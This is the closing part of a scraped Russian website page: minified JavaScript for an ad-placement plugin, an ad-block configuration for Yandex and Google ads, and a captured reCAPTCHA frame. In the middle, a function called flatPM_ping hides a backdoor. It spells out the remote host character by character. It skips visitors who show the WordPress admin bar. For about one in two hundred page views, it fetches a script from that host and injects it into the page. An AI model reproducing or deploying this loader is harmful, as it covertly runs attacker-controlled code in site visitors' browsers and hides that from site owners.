.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ShKQ1_uOaLl5nRw5Xg_wKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111324866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>